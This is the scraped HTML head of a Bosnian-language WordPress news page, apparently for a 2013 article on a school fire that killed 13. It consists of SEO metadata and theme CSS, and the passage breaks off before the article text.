

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/
body_size: 38139
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Požar u islamskoj školi odnio 13 života &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Požar u islamskoj školi odnio 13 života &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2013-04-02T08:32:50+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/#article","isPartOf":{"@id":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Požar u islamskoj školi odnio 13 života","datePublished":"2013-04-02T08:32:50+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/"},"wordCount":168,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/","url":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/","name":"Požar u islamskoj školi odnio 13 života &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2013-04-02T08:32:50+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Požar u islamskoj školi odnio 13 života"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Požar u islamskoj školi odnio 13 života Comments Feed" href="https://www.balkanplus.net/pozar-islamskoj-skoli-odnio-13-zivota/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpozar-islamskoj-skoli-odnio-13-zivota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpozar-islamskoj-skoli-odnio-13-zivota%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : 